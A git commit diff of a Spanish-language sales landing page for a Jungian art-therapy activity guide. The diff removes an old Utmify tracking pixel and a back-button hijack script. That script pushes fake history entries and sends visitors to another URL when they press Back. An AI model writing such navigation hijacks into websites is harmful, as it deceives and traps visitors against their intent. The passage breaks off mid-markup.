



==== commit 72520082: "Tracking Utmify novo + remove back-redirect + otimizacao de performance - Substitui pixel Utmify ant" ====
--- a/index.html
+++ b/index.html
@@ -1,42 +1,4 @@
-<!DOCTYPE html><html lang="es-MX"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preload" as="image" href="/assets/hero-main-DAw2jr4Q.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/1-1780092049601.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/2-1780092050536.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/3-1780092051471.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/4-1780092052282.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/5-1780092053456.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/6-1780092054411.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/7-1780092055231.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/8-1780092056286.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/imagem_2026-05-29_190222154-1780092143982.webp"><link rel="stylesheet" href="css/styles-C4PuRbd_.css" data-precedence="default"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700;9..144,800;9..144,900&family=Inter:wght@400;500;600;700&display=swap" data-precedence="default"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_07-1780092046358.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_12-1780092044277.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%2029%20de%20mai.%20de%202026%2C%2018_59_22-1780092041145.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp"><link rel="preload" as="image" href="https://gfmorzkzlkt0hdwo.public.blob.vercel-storage.com/ChatGPT%20Image%209%20de%20jul.%20de%202026%2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp"><link rel="preload" as="image" href="/assets/rosana-neves-CjBIua0a.webp"><link rel="preload" as="image" href="/assets/garantia-30-dias-CzAzOJZm.webp"><title>+120 Actividades de Arteterapia Junguiana Listas para Usar</title><meta name="author" content="Lovable"><meta property="og:type" content="website"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@Lovable"><meta name="twitter:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta name="twitter:description" content="Guía práctica con +120 actividades de arteterapia junguiana para profesionales."><meta property="og:image" content="images/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/12095775-1ef5-487d-9a7f-3ba2fe026ea1/id-preview-49382937--9f542802-23ad-45e2-8379-524bb77c2917.lovable.app-1780252130679.png"><meta name="description" content="Guía práctica con +120 actividades de arteterapia junguiana listas para aplicar en sesión. Para terapeutas, psicólogos, coaches y educadores. Sin posgrado, sin saber dibujar."><meta property="og:title" content="+120 Actividades de Arteterapia Junguiana Listas para Usar"><meta property="og:description" content="Mandalas, sombra, arquetipos e individuación. Actividades listas para aplicar mañana. Por solo MX$329."><link rel="modulepreload" href="/assets/index-BkkpBsXL.js"><link rel="modulepreload" href="/assets/index-IdW0Tyxr.js"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><script>
-              (function() {
-                const link = 'https://art-joy-spark.lovable.app';
-                function setBackRedirect(url) {
-                  let urlBackRedirect = url;
-                  urlBackRedirect = urlBackRedirect.trim() + (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') + document.location.search.replace('?', '').toString();
-                  history.pushState({}, '', location.href);
-                  history.pushState({}, '', location.href);
-                  history.pushState({}, '', location.href);
-                  window.addEventListener('popstate', () => {
-                    console.log('onpopstate', urlBackRedirect);
-                    setTimeout(() => {
-                      if (typeof window.redirectWithParams === 'function') {
-                        window.redirectWithParams(urlBackRedirect);
-                      } else {
-                        window.location.href = urlBackRedirect;
-                      }
-                    }, 1);
-                  });
-                }
-                setBackRedirect(link);
-              })();
-            </script><script>
-              (function() {
-                window.pixelId = "69e83199b4a2ccc023130a2b";
-                var a = document.createElement("script");
-                a.setAttribute("async", "");
-                a.setAttribute("defer", "");
-                a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-                document.head.appendChild(a);
-
-                var b = document.createElement("script");
-                b.setAttribute("src", "https://cdn.utmify.com.br/scripts/utms/latest.js");
-                b.setAttribute("data-utmify-prevent-subids", "");
-                b.setAttribute("async", "");
-                b.setAttribute("defer", "");
-                document.head.appendChild(b);
-              })();
-            </script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script></head><body><!--$--><main class="bg-background text-foreground overflow-x-hidden"><section class="relative px-5 md:px-8 pt-14 pb-20 md:pt-24 md:pb-28"><div class="absolute inset-0 bg-gradient-to-b from-secondary/50 to-background pointer-events-none"></div><div class="relative max-w-3xl mx-auto text-center"><div class="fade-in  "><span class="inline-flex items-center gap-2 rounded-full bg-primary/10 text-primary px-4 py-1.5 text-xs font-medium tracking-wide uppercase"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-sparkles w-3.5 h-3.5 text-gold" aria-hidden="true"><path d="M11.017 2.814a1 1 0 0 1 1.966 0l1.051 5.558a2 2 0 0 0 1.594 1.594l5.558 1.051a1 1 0 0 1 0 1.966l-5.558 1.051a2 2 0 0 0-1.594 1.594l-1.051 5.558a1 1 0 0 1-1.966 0l-1.051-5.558a2 2 0 0 0-1.594-1.594l-5.558-1.051a1 1 0 0 1 0-1.966l5.558-1.051a2 2 0 0 0 1.594-1.594z"></path><path d="M20 2v4"></path><path d="M22 4h-4"></path><circle cx="4" cy="20" r="2"></circle></svg> Guía Práctica Digital</span><h1 class="font-serif text-4xl sm:text-5xl md:text-6xl font-bold leading-[1.05] mt-5 text-primary-deep">+120 Actividades de Arteterapia Junguiana Listas para Usar en Tu<!-- --> <span class="text-gradient-purple"> Próxima Sesión</span></h1><p class="mt-6 text-lg md:text-xl text-foreground/80 leading-relaxed">La guía práctica para terapeutas, psicólogos, coaches y educadores que quieren generar insights profundos en sus consultantes y alumnos —sin posgrado y sin saber dibujar.</p></div><div class="fade-in  "><div class="relative max-w-xl mx-auto mt-12"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/hero-main-DAw2jr4Q.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Mira por dentro lo que vas a recibir</h2></div><div class="mt-12"><div class="relative mt-12 select-none"><div class="overflow-hidden cursor-grab active:cursor-grabbing rounded-2xl"><div class="flex transition-transform duration-500 ease-out will-change-transform" style="transform:translateX(0%)"><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/1-1780092049601.webp" alt="Página de la guía 1" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/2-1780092050536.webp" alt="Página de la guía 2" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/3-1780092051471.webp" alt="Página de la guía 3" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/4-1780092052282.webp" alt="Página de la guía 4" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/5-1780092053456.webp" alt="Página de la guía 5" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/6-1780092054411.webp" alt="Página de la guía 6" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/7-1780092055231.webp" alt="Página de la guía 7" class="w-full h-full object-cover" draggable="false"></div></div></div><div class="shrink-0 px-2" style="width:100%"><div class="relative rounded-xl overflow-hidden bg-white border border-gold/30 shadow-gold p-2 md:p-3"><div class="aspect-[3/4] rounded-lg overflow-hidden bg-secondary"><img src="images/8-1780092056286.webp" alt="Página de la guía 8" class="w-full h-full object-cover" draggable="false"></div></div></div></div></div><button disabled="" class="absolute left-0 top-1/2 -translate-y-1/2 -translate-x-2 md:-translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Anterior"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-left w-5 h-5" aria-hidden="true"><path d="m15 18-6-6 6-6"></path></svg></button><button class="absolute right-0 top-1/2 -translate-y-1/2 translate-x-2 md:translate-x-4 w-10 h-10 md:w-12 md:h-12 rounded-full bg-white border border-gold/40 shadow-soft grid place-items-center text-primary-deep hover:bg-gold/10 disabled:opacity-30 disabled:cursor-not-allowed transition z-10" aria-label="Siguiente"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-right w-5 h-5" aria-hidden="true"><path d="m9 18 6-6-6-6"></path></svg></button><div class="flex justify-center gap-2 mt-6"><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 bg-gold w-6" aria-label="Ir a la diapositiva 1"></button><button class="w-2.5 h-2.5 rounded-full transition-all duration-300 